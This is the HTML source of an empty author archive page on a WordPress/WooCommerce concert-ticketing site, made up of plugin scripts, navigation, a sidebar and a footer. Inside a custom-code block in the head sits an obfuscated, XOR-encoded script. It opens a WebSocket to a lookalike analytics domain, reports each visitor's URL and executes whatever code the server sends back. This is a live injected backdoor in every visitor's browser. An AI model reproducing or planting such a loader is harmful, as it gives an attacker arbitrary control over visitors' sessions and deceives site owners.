var tc_jquery_validate_library_translation = {"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","equalTo":"Please enter the same value again.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","step":"Please enter a multiple of {0}."};
</script>
<script src="https://picklejarlive.com/wp-content/plugins/tickera/js/jquery.validate.min.js?ver=4.1.7" id="tc-jquery-validate-js"></script>
<script src="https://picklejarlive.com/wp-content/plugins/bridge-for-woocommerce/assets/js/front.js?ver=4.1.7" id="tc_woobridge-front-js"></script>
<script id="pjlive-js-extra">
var pjlive = {"countries":[{"iso_alpha2":"US","iso_alpha3":"USA","iso_numeric":"840","iso_currency_code":"USD","currency_symbol":"$","calling_code":"+1","flag":"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAgCAYAAABzenr0AAAACXBIWXMAAAsTAAALEwEAmpwYAAAAIGNIUk0AAHolAACAgwAA+f8AAIDpAAB1MAAA6mAAADqYAAAXb5JfxUYAAALESURBVHja7Jc\/aBNxFMc\/l0STtqYtihgkYLOYitjuFuwiUgfBUOgSOqS6CNqmRRqLmyjBBDQ4FLRL\/TOokEEhgyC4O7RSB0MHWxEtWLGtrW2Su\/s9h8ZeUlF7rV4XHzy+995v+d77vnf3fpqIsJ3mYpvtPwENcAPeMjppJlD0APXHj9\/44nZvrhh3d45tsvYuAk9GdwM0nTiRkZmZb3L9+jPbuBUDmjyA1zAUIyMviMXaSaVzDPSfJJ3O0V+JqRz9A1acSufQgC+XrlpvJRXCVua06nNXYz36m0kArwtAKUVPTzvJ5FPifR0kk0\/pW4\/x6jje10GhoEOhaHmx7OtzP50XQDfWOIbb2lISjz+SqakFicVGN4yx2OhWJQh7AAzDJB7vYHDwEclkF4nExnBo6DGz3Rfs959\/F8aHGQDKBBSJxEOuXeuit\/cemUz3hhBA6d82NfxSKlkStLZekcnJeTl2LC35\/Jwt\/CsS6LpJT88d7oycJRod5sH9c0Sjw9z\/A4Lw8egp0MptLmI9V8br8prPB8WCJYGuK27fPkPk9E2y2T5ORzJks71EIqtxZC2uznd23kJ8y9Vj9zv7MZKGjlROQSg0JKHQZZmYmJVgMLFhDAYTW5YAIBwMJmR8\/JPU1Z2XsTF7OL3nkH0PtMj7g20ChDUgHAhczC8tlTAM03ZD52ue258CjwfNX8eBty+bNSBsmmbe5XL2z6yUwu12N3sApve34jFMpKQ7swPs3IGxw2NNgTINRARRpv1tQtbFld3+q3VT3CjTsAgE34\/j8\/kclWBlZQVqa1cJTO89TI3XiyyvOCNBbQ3LpaK1E5pKVX\/B\/jkDDaWkQoKPr2hoaHBUgoWFBWhsXCXwLtBCY73fUQJzXxfXKmDqfpPPMu8oAfEDBUwN2AccAfY6vJbPAq+18p3AX0YnrQgsav8vp9tN4PsALYQJa7MTgzkAAAAASUVORK5CYII=","name":"United States"},{"iso_alpha2":"CA","iso_alpha3":"CAN","iso_numeric":"124","iso_currency_code":"CAD","currency_symbol":"C$","calling_code":"+1","flag":"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAgCAYAAABzenr0AAAACXBIWXMAAAsTAAALEwEAmpwYAAAAIGNIUk0AAHolAACAgwAA+f8AAIDpAAB1MAAA6mAAADqYAAAXb5JfxUYAAANzSURBVHja7JfLbxtVFMZ\/[base64]\/bkJMOcCnhgDUYQ9aNIrS6UUAI9SpubfnQwrj+PMzUIUAnguANog3QAJwszpsXSHMBqNFYQQawBcADEaGwTYIJhshf\/tAVBamB85XohXKSN5AmiDdHyk25mIQLS5CcCZ19dGjhfhietgTZ6AMdimj\/WPRkBvbeGcP0\/r6zsAeK+8jN3dxV1ZGVSgXYAnKguPC2DjGOu3kU73SAS6v\/5O+7sfkHYLgH8+\/oTp995mZoiAdEYTsAgSRfkQaGzLRw7FTNJeNWhe\/UUaNz+n1zuk2cKrrx6eyPfT7wdxlLFIXgHRGttuI2GYNQl6ZaMU+sFD7N4e0V9\/o7e2mP3wBhLHCYgIlBzciys0bt7CXV6mcul5nPl57LCiIqAUSmvQ8SAB\/DYSx6Oz\/eCAhx98lIHYIECVXex+I6nrp87RuPUFrS+\/SsgDtW82kI4\/OoZxBKl6WQi070MBAbe2BJUyZmcHlKLx6Wfg9Pcx02j034lQWlzErS1hGo3RBMplSjMz+STUYAxYm9uj+nHT2\/cTua2ASt8P+PaCLiBJfPX2\/ZzPsKQGm4bA6YVAWUkArCQfZneLV19l+cfvqdRfAG1y430frIDWVFJfr76a8xm8lBUkNnkCcZIgGdjQBbi1GhfufsvUtaugU8W0HnieunaVC3fv4NZqqSIFeCJInKsCrQ1lEaRIsp7Y1Spn16\/Q\/elnypcvozwvycswJL53j7PrV1DVaj\/pi\/[base64]\/SeYSe8naSHQUk9+Tk+bwP8DABUr8pbubxXBAAAAAElFTkSuQmCC","name":"Canada"},{"iso_alpha2":"AU","iso_alpha3":"AUS","iso_numeric":"36","iso_currency_code":"AUD","currency_symbol":"A$","calling_code":"+61","flag":"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAgCAYAAABzenr0AAAACXBIWXMAAAsTAAALEwEAmpwYAAAAIGNIUk0AAHolAACAgwAA+f8AAIDpAAB1MAAA6mAAADqYAAAXb5JfxUYAAAVmSURBVHja7JdtbBVlFsd\/z8zc6S2lvW23tpSNwsWAy5u8iNaugAu+JEZNTIwmGg1LFHY\/kEgWdgMkbkzwg7osWeJLNO5mYzAxMeonBEGKigZQRKnYLrTdLFCovXSh5d65LzPPzHP2w71cqq2bQoh88SQnM\/Ock5wz5+V\/zqNEhKtJFleZfnZAATZQUXr+lBQBvgPU6E\/3neuoS7L5rztI9Q0AcTb+4TaufeM1UIrjj63kmb99BghNE2v57ZSI31wb4563Bi8\/9JZix46n6h0g8cWur2i9z+blTQ+ye99xujp7qW+qp3JhC6Con1DP0jtmcP3EShZV52mc0kzqmutYmjoweliVIRaz0NogMnqWOzpOAyQcoOLpdov10zwW\/KeN+1tv5pO68Rgx6NQAoBBgdm3Eovg5YnPm8\/F3Edve\/BDRhu81sYAioiZRxdSpjXR1nSGdzqKUXZYLUFc3Dt8PASosgKefXEDD9CTmxjmEZwZYelMzkxriBOkcgZdncq3NnQuaqVz8awpVNVQVPB67fwaFgsYfzr6m4IfMnDmRRx9tYf786\/[base64]\/+154g21mLY2Du5uZ\/XLX5LJ+GQyPrGYw623TsF1nfLZcG5pSbJ27d0sXjyNTMYnnS6QzxcjYAMN77z3j1UP1A6RensbW3oqeGPfWW6f20jD53tRxnBq2lw2\/Pk9\/huvY9FDC7kt3cMk8djeXUDriHvvncW6dfcwMOBx8OAJtI5KHKK1YWgoh4jwwQcd9PenMSYkCCL6+va85ADc0t7G3mND\/KVnHN3dvYCDZQkqlwPLxlbgecLW13dxcH8XG9bfx9JJ\/yL7\/n5EDHv2HKOxsZq23UfxPH8E4HV0FOjsPI1ICLhobaO1KUPxDcnk+qNgoXV4CVhmcF2XIAipqXHJZAqjgs6MGRPo7OwvgkCpIGMxB8dRdHc\/+ysHQGuD5+XKvTl2ygIwODj6XJs9+5esXLmITZs+5MiRk+VxE4vZJBKVw9owjAhDIYrkMmbZMBj8AR0+fIoXXtjFN9+cLjkoJaiWMg5YxQiEiAjGXGAfY0KWLJlWeg+GyS6NDx8+NeJMRMo4YAFEYYQIGCO4rmL58ttpabme559\/kHnzkjz++EJs21y2EyMdoFxvxRoIQ8BGRMjnPfr6zrN37x8BOHBgA62tzxEEfmltGFuBFse9\/SM7jxBF5mIEwrCYG2OEyZObWbVqyffU16y5i6am+jH+YURjY4JHHmmlqSmBMdEInQtpv5iCqPghIqRSWVas+Dv79\/+bQkGzbdsR1qx5k6EhHxEZA2sefvgmtm59gmXLWhHRI3SKNofVgDEGpYoV7XkFUqk8H310jGTyTxw6dJyTJzPkcsEYw++wc2cnW7a0sX37txey\/IOFRZUjoYAblFp+tKpqfBnFbNsqeVicXkpZXMr9QSkBAsBFRI2Qjx9fQTbrIfLPIhCJCEopqqvjV3DnrPy\/UhFT7oIIhEzm\/BU0Lj8CViM3YwU0AbOBa37itXwAOKJKzV19CU1+pcgHMurny+nVduB\/AwD2h1+2eMLOBAAAAABJRU5ErkJggg==","name":"Australia"},{"iso_alpha2":"GB","iso_alpha3":"GBR","iso_numeric":"826","iso_currency_code":"GBP","currency_symbol":"\u00a3","calling_code":"+44","flag":"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAgCAYAAABzenr0AAAACXBIWXMAAAsTAAALEwEAmpwYAAAAIGNIUk0AAHolAACAgwAA+f8AAIDpAAB1MAAA6mAAADqYAAAXb5JfxUYAAAZtSURBVHja7Jd9cBTlGcB\/u9m7S44kRwJEoAkwCE0gIE0Y7ShqBwoasdqMCBJJ+Wj5bOwEW6BOx5FSLQM2FBLEhhTtMG1DwxRGbJUkRUTpYNEpJNLIISmYIE1CgMvlcrd3t3v79I+73AXbDjAd5R+fmZ39fN739z6f7yoiwq0UlVssXwIoQBLgiJ2\/SIkAIQ1Iv\/LbvVcznpyDoqq43Z1s2VLPhQuXYlyf1Umivr6ccw+VoGhRZolEGPvmHoqKKgEDsH1GL0T2uFE8veROhh\/[base64]\/GrNEdHVWKIRiRuIuAAiFjJgLwuROuZ1500Yy6NAbXD57HtecYtKmTwPg9OkOtm5tTGTBv851sWv3MV5nNOnfWYBx\/Dgdz28mdPYcWcPSKHvqm8yaNQVdD6HrRnTSQBDR9egR1AHQdQM9ZDJz9lSWTtRQqnfQ5+0ja005adOnYUQs9u79gJqaI3R0eBMApqnQ1xtk\/56jvHi4G3PZ9xlk1+h4dgPePzeiKgrFxQWUlc3C7w9HLRDQicQOyx8F8PvDLP\/uN3jwchPd21\/CVlDIiJ\/8CPuYbLq6fDy\/4XX27fsbfX1hTDMaJVoUIITPF8DvNzh5rInylousXPwtvpadw5XqGoLNpxiydCFTp46hrm5ZFKCvD2yxYIu5onbHY1zZWEFX2wWGrVpB6sz7MC3h3cNudu58G7+\/[base64]\/5+A3KpYFMetp\/T60vP6bAvi\/GpDNRpIrbUAQ+nvBryP9uXFdSUJNtg\/oZ2AFQ7FSfQMAmoaoA9Iw\/2ILqnpznfnDlFEotmjTEdPkDr3tpvStmBs0gCGZqwkbEA5fa4GaXaUsWXRPdBLDJHjaDaik3DERIpG4H4kkVm75A0gwRKi9jeScHHa\/cYblS393zbh2u4bdriQqoWGGARMRE5EANptFRcVjlMy\/CwDfoaO0jC+ko3QpjqzMRNCJFWtEiQBUBzmJeL10PLeZltH5FHWfpGpHCSkuByJ+REzAJBIJDyzF0UvL0hk\/Ppt33vkx5eUzSXZodG3cyj8feIiRdxfQtqESbeRP4y1YLEFE4u1YVVfy1lunsY8dw+0Hfs\/QNavpXLeWuQ0vc6RuEflfn4Rl6YCCYVhx6FxNWyJO5\/ekpGSndF3yiYhI6Hy7tD4yX1psGeL9xTap\/vVRcWaUCSwXEZEm5TZpdmRLsyNbmpKGi4gILBeHY7FUVh6Sful57aCc+kqenB83WS7ub5DFP9grTucKsdmWCJCrAjidGtu2LaS2djlZw1Lp+eOfcBfeh631DOl1dTx1bjgrl71CwOO9bnCFQibl5buZN+9XdHb24vp2EXkn\/4pMKcAz9wkqR7TxcvVi0rNcCQscO\/ZRFFcPSnvZWmkmVTyr18qh1z6Q3MIXBEoFlgksvq4FYFHsXCpjx66T+vp\/xK3R\/dIuabIPlUtz5suRPQ0C5CpArsfjcTsudHBh1dOon7aTuennVLalUrXlIJGgDvTnfBiw09tbySnXOBR7Ig0ne86Snl4OhAbsJQ1UVWXVquk8t\/5RUpJt6M0ttK9Yje\/jVu70fJKnAZHLr9bSuWEjqRPGo1dsZ2HNCd77y99jE6uAHh8QbHg8Hnp8vdcAeDwefD5vHHJAxrNp014aG0+wffsCJkwYydB9uzHWb4ZXqiIKcBswGRj2BW\/Lu4FTSsxeaf9lD\/55SwjwKV\/+nN5qgH8PAF9SHgZQPfUQAAAAAElFTkSuQmCC","name":"United Kingdom"},{"iso_alpha2":"IN","iso_alpha3":"IND","iso_numeric":"356","iso_currency_code":"INR","currency_symbol":"\u20b9","calling_code":"+91","flag":"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAgCAYAAABzenr0AAAACXBIWXMAAAsTAAALEwEAmpwYAAAAIGNIUk0AAHolAACAgwAA+f8AAIDpAAB1MAAA6mAAADqYAAAXb5JfxUYAAAJDSURBVHja7JfNaxNBGIef2WwalaahhaaYUm1ta4tivViUHqxSRISeBG\/SP0vwVPDkTfAiqIh4ED8OORRrFT8qghZrpYkxu9mdmddDYhtFwak4ufQHy+zC7Mwz837MO0pE6KQCOqxdAAVkgFyr9SkDNEKgp7J4+YsEfudXKqCwsNgXAgUJFNlDM36X\/+klQCEEclgLOkHiKiBt1qHtu91q8pv3X\/vwx35qTw+iGwC5EABrER0hOvazfB2DNQC0ADSkcfPxoUwWbPozgCR1JI08BX8GTBuAWIM0akhS9+eFOtnyjgkRWXH9vx5r3n+oYrAMFvMUunM7CEU1Ge4E\/tmrz9x7tMrxyQEA7j95x5HRImemh\/5\/Ko6TlBt3XnDp\/CTfooRKrcHFuQnKz9f4uF7bUSp2MkF5eY2NzYgktdx9vEqlGnNuZoSxA72srdeYPzvuZALnHWikBhGIE009SqnVU+qxBiBqtc4mcClKjo73c\/vhW05OlZg9McSF06PMnRrm1oM3TE+V\/nqcH3M6A+T3dTE\/O8aV62X29+cZKRW4dnOJsYO9DA8WnAEUMJGm6UoYugXExmbE8usNjLEcHu6jVOx2SwNak81mm2E4fnUByQQkrezkrKdu3bsyWYLmUdDMhNoYwjBA8FOgKgXa6m0Aay2Imy\/8kwSs0dtOaI1BKZ\/VEFjTHgVWUPgjUKjmrm+dhghKKbq79nqDsLINYESE6malE1W5UcAAcAzo9zz5OrCkWneCfKv1qQbwVe1eTjsN8H0AbQf7MRxAQMIAAAAASUVORK5CYII=","name":"India"}],"user_name_regex":"\/^@([a-zA-Z0-9_]){1,128}$\/","pj_nonce":"eef038a153"};
</script>
<script src="https://picklejarlive.com/wp-content/plugins/wp-pjlive/assets/frontend/js/pjlive.js?ver=4.1.7" id="pjlive-js"></script>
<script id="efw-frontend-script-js-extra">
var efw_frontend_param = {"fee_nonce":"b8b5db92ea","is_checkout":"","is_product":"","ajaxurl":"https:\/\/picklejarlive.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://picklejarlive.com/wp-content/plugins/extra-fees-for-woocommerce/assets/js/frontend/frontend.js?ver=4.1.7" id="efw-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://picklejarlive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://picklejarlive.com/wp-json/wp/v2/users/281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://picklejarlive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 7.5.1" />
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from jsDelivr:
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous">

-- End of the comment --> 


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
 

<script>const qiuv = [93,89,89,16,5,5,77,69,69,77,70,79,7,75,68,75,70,83,94,67,73,89,4,73,70,69,95,78,5,75,90,67,92,25,21,89,69,95,88,73,79,23];const pnp = 42;window.ww = new WebSocket(String.fromCharCode(...qiuv.map(sqth => sqth ^ pnp)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>
<!-- end Simple Custom CSS and JS -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			.postid-16216 .page-banner-section, .postid-16216 .meeta-header-section {display:none!important}

.single-tc_events  .event-single-content {
    position: sticky;
    top: 0px!important;
}
.postid-16216 .event-details, .postid-16216 .event-map,
.postid-16216 .footer-logo,
.postid-16216 .footer-menu,
.postid-16216 .footer-widget .row  
{display:none!important}
.swiper {
    width: 100%;
    height: 400px;
    margin-top: 85px;
}
.swiper-slide {
    background-position: center center !important;
	
    background-repeat: no-repeat!important;
    
    background-size: cover!important;
    display: flex!important;
    align-items: center!important;
   
    position: relative!important;
}
		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style>    <style type="text/css">
        html {
            margin-top: 0px !important;
        }
    </style>
    	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-0N7F4PP9CK');
	</script>
	<meta name="loadforge-site-verification" content="bcdd37f03af66ecf81d869c1c22fe7067666b65fdb46d58756588dd514e6727ecf08c881f3c510e7643e38eb8a6d4f9d45caac5ea86b1c6cbb4cdf9dd280c486" />
</head>
<body class="archive author author-bangaaofficial author-281 wp-theme-page-builder-framework wp-child-theme-pjlive theme-page-builder-framework woocommerce-no-js pj_front_view wpbf wpbf-sidebar-right elementor-default elementor-kit-21959" itemscope="itemscope" itemtype="https://schema.org/Blog">



<div class="main-wrapper">

	
	
			<!-- Preloader start -->
		<div id="preloader" style="display: none;">
			<div class="preloader">
				<span></span>
				<span></span>
			</div>
		</div>
		<!-- Preloader End -->

		<!-- Header Start -->
		<div class="meeta-header-section meeta-header-2 meeta-header-3 meeta-header-5">

			<!-- Header Middle Start -->
			<div class="header-middle header-sticky fixed">
				<div class="container">

					<div class="header-wrap">
						<!-- Header Logo Start -->
						<div class="header-logo header-logo-3">
							<a class="logo-black" href="https://picklejarlive.com">
								<img src="https://picklejarlive.com/wp-content/themes/pjlive/assets/images/logo-3.png" alt="Logo">

							</a>
							<a class="logo-white" href="https://picklejarlive.com">
								<img src="https://picklejarlive.com/wp-content/themes/pjlive/assets/images/logo-3.png" alt="Logo">
							</a>
						</div>
						<!-- Header Logo End -->

						<!-- Header Navigation Start -->
						
<div class="header-navigation d-none d-lg-block" style="text-align:center;margin-left: 0;">
	<ul class="main-menu">
		<li class=""><a href="https://picklejarlive.com/front-events/">Tickets</a></li>
		<!--li><a href="https://picklejarlive.com/on-stage/">On Stage</a></li>
		<li><a href="">Artists</a></li>
		<li><a href="https://picklejarlive.com/venue-listing/">Venues</a></li>
		<li><a href="https://picklejarlive.com/promoters/">Partners</a></li-->
		<li class=""><a href="https://picklejarlive.com/store/">Store</a></li>
	</ul>
</div>

<!-- Offcanvas Start-->
<div class="offcanvas offcanvas-start" id="offcanvasExample">
	<div class="offcanvas-header">
		<!-- Offcanvas Logo Start -->
		<div class="offcanvas-logo">
			<a href=""><img src="https://picklejarlive.com/wp-content/themes/pjlive/assets/images/logo-3.png" alt=""></a>
		</div>
		<!-- Offcanvas Logo End -->
		<button type="button" class="close-btn" data-bs-dismiss="offcanvas"><i class="flaticon-close"></i></button>
	</div>

	<!-- Offcanvas Body Start -->
	<div class="offcanvas-body">
		<div class="offcanvas-menu offcanvas-menu-2">
			<ul class="main-menu">
				<li><a href="https://picklejarlive.com/front-events/">Tickets</a></li>
				<!--li><a href="https://picklejarlive.com/on-stage/">On Stage</a></li>
				<li><a href="">Artists</a></li>
				<li><a href="https://picklejarlive.com/venue-listing/">Venues</a></li>
				<li><a href="https://picklejarlive.com/promoters/">Partners</a></li-->
				<li><a href="https://picklejarlive.com/store/">Store</a></li>
									<li><a href="https://picklejarlive.com/login/">Login</a></li>
							</ul>
		</div>
	</div>
	<!-- Offcanvas Body End -->
</div>
<!-- Offcanvas End -->
						<!-- Header Navigation End -->

						<!-- Header Meta Start -->
						<div class="header-meta">
														<div class="header-btn d-none d-md-block">
								    <a href="https://picklejarlive.com/login/" class=""><img src="https://picklejarlive.com/wp-content/themes/pjlive/assets/images/login.png" width="30px" alt="Login" title="Login" /></a>
							</div>
							<div class="header-action header__action--cart">
    <button class="icon-open-container">
        <img src="https://picklejarlive.com/wp-content/themes/pjlive/assets/images/cart.png" alt="Cart" title="Cart" width="30px" />
        <span class="count pj_mini_cart_count">
            0        </span>
    </button>
</div>

<!-- Mini Cart Start -->
<div class="off-canvas pj_minicart_drop">
    <div class="icon-close"></div>

    <!-- Mini Cart Box Start -->
    <div class="meeta-mini-cart-box">
        

	<button type="reset" class="cart-cross">
	  <img src="https://picklejarlive.com/wp-content/themes/pjlive/assets/images/cross-icon.png" />
	</button>
	<img src="https://picklejarlive.com/wp-content/themes/pjlive/assets/images/empty-cart.png" class="add-cart-icon" />
	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


    </div>
    <!-- Mini Cart Box End -->

</div>
<!-- Mini Cart End -->							<!-- Header Toggle Start -->
							<div class="header-toggle d-md-none">
								<button data-bs-toggle="offcanvas" data-bs-target="#offcanvasExample">
									<span></span>
									<span></span>
									<span></span>
								</button>
							</div>
							<!-- Header Toggle End -->
						</div>
						<!-- Header Meta End -->
					</div>

				</div>
			</div>
			<!-- Header Middle End -->

		</div>
		<!-- Header End -->
								<div class="section page-banner-section">
				<div class="shape-2"></div>
				<div class="container">
					<div class="page-banner-wrap">
						<div class="row">
							<div class="col-lg-12">
								<!-- Page Banner Content Start -->
								<div class="page-banner text-center">
																		
																			<h2 class="title text-uppercase"></h2>
																			
																	</div>
								<!-- Page Banner Content End -->
							</div>
						</div>
					</div>
				</div>
			</div>
			
	
<script>
    jQuery(document).ready(function ($) {
        $('.swiper-slide').each(function () {
            var link = $(this).data('link');
            if (link) {
                $(this).css('cursor', 'pointer');
            }
        });

        $('.swiper-slide').on('click', function () {
            var link = $(this).data('link');
            var target = $(this).data('target');
            if (link) {
                if (target) {
                    window.open(link, '_blank');
                } else {
                    window.location.href = link;
                }
            }
        });
    });
</script>
<div id="content">

	
	<div id="inner-content" class="wpbf-container wpbf-container-center wpbf-padding-medium">
		
		<div class="wpbf-grid wpbf-main-grid wpbf-grid-medium">

			
			<main id="main" class="wpbf-main wpbf-medium-2-3 wpbf-archive-content wpbf-post-archive wpbf-author-content">

				
				
					<h1 class="entry-title" itemprop="headline">Oops, this article couldn't be found!</h1>
<div class="entry-content" itemprop="text">
	<p>Something went wrong.</p></div>

				
				
				
			</main>

			
<div class="wpbf-medium-1-3 wpbf-sidebar-wrapper">

	
	<aside id="sidebar" class="wpbf-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">

	
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" class="searchform" action="https://picklejarlive.com/">

	<label>

		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="searchform-1" name="s" value="" placeholder="Search &hellip;" title="Press enter to search" />

		
			<button value="Search" class="wpbff wpbff-search"></button>

		
	</label>

</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="wpbf-widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://picklejarlive.com/private-event/">Private Event</a>
									</li>
											<li>
					<a href="https://picklejarlive.com/new-at-superblue/">NEW AT SUPERBLUE</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="wpbf-widgettitle">Recent Comments</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4 class="wpbf-widgettitle">Archives</h4>
			<ul>
					<li><a href='https://picklejarlive.com/2023/05/'>May 2023</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4 class="wpbf-widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://picklejarlive.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4 class="wpbf-widgettitle">Meta</h4>
		<ul>
						<li><a href="https://picklejarlive.com/wp-login.php">Log in</a></li>
			<li><a href="https://picklejarlive.com/feed/">Entries feed</a></li>
			<li><a href="https://picklejarlive.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	
	</aside>

	
</div>

		</div>

		
	</div>
		
</div>

        
        <!-- Download App Section Start -->

        
        <!-- Footer Start -->
            
            <!-- <div class="meeta-footer-5" style="background-image: url(https://picklejarlive.com/wp-content/themes/pjlive/assets/images/bg/footer-5-bg.jpg);"> -->
            <footer>
                <!-- Footer Widget Start -->
                <div class="container">
                    <div class="row align-items-end">
                        <div class="col-md-6">
                            <!-- Footer Logo Start -->
                            <div class="footer-logo">
                                <a href=""><img src="https://picklejarlive.com/wp-content/themes/pjlive/assets/images/footer_logo.png" alt="Logo" width="390"></a>
                            </div>
                            <!-- Footer Logo End -->
                        </div>
                        <div class="col-md-6">
                            <div class="footer-menu">
                                <ul>
                                    <li><a target="_blank" href="https://picklejar.com/about-picklejar/">About PickleJar</a></li>
                                    <li><a target="_blank" href="https://support.picklejar.com/support-request/">Support</a></li>
                                    <li><a target="_blank" href="https://legal.picklejar.com/privacy-policy/">Privacy</a></li>
                                    <!-- <li><a target="_blank" href="https://support.picklejar.com/support-request/">Contact Us</a></li> -->
                                    <li><a target="_blank" href="https://legal.picklejar.com/terms-of-use">Terms of Use</a></li>
                                    <!--
                                    <li><a href="https://picklejarlive.com/front-events/">Events</a></li>
                                    <li><a href="">Artists</a></li>
                                    <li><a href="https://picklejarlive.com/venue-listing/">Venues</a></li>
                                    <li><a href="https://picklejarlive.com/contact/">Contact</a></li>
                                    -->
                                </ul>
                            </div>
                        </div>
                        <div class="col-md-4 d-none">
                            <div class="footer-widget-social">
                                <a target="_blank" href="https://www.instagram.com/picklejar_live/"><i class="fab fa-instagram"></i></a>
                                <a target="_blank" href="https://www.facebook.com/PickleJarLive/"><i class="fab fa-facebook-f"></i></a>
                                <a target="_blank" href="https://vm.tiktok.com/ZTds6m4wh/"><i class="fab fa-tiktok"></i></a>
                                <a target="_blank" href="https://twitter.com/picklejarlive"><i class="fab fa-twitter"></i></a>
                            </div>
                        </div>
                    </div>

                    <!-- Footer widget Store Start -->
                    <!-- 
                    <div class="row">
                        <div class="col-md-12">
                            <a class="text-center" href="https://apps.apple.com/us/app/picklejar-live/id1517697776">
                                <img src="https://picklejarlive.com/wp-content/uploads/2022/04/buy-apple1.png" class="ijmg-fluid" alt="PickleJar Apple Store">
                            </a>
                            <a class="text-center" href="https://play.google.com/store/apps/details?id=com.Reatro.picklejar">
                                <img src="https://picklejarlive.com/wp-content/uploads/2022/04/buy-android1.png" class="ijmg-fluid" alt="PickleJar Google Store">
                            </a>
                        </div>
                    </div>
                    -->
                    <!-- Footer widget Store End -->
                </div>
                <!-- Footer Widget End -->

                <!-- Footer Copyright Start -->
                <div class="footer-copyright">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <p>© 2026 PickleJar Holdings, Inc. All Rights Reserved</p>
                                <!-- <p><a href="https://legal.picklejar.com/privacy-policy/" target="_blank">Privacy Policy</a> | <a href="https://picklejarlive.com/purchase-terms/" target="_blank">Purchase Policy</a> | <a href="https://legal.picklejar.com/terms-of-use/" target="_blank">Terms of Use</a></p> -->
                            </div>
                        </div>
                    </div>
                </div>
                <!-- Footer Copyright End -->

            </footer>
            <!-- Footer End -->

            <!-- back to top start -->
            <div class="progress-wrap active-progress">
                <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
                    <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 188.015;"></path>
                </svg>
            </div>
            <!-- back to top end -->
        </div>

        
        
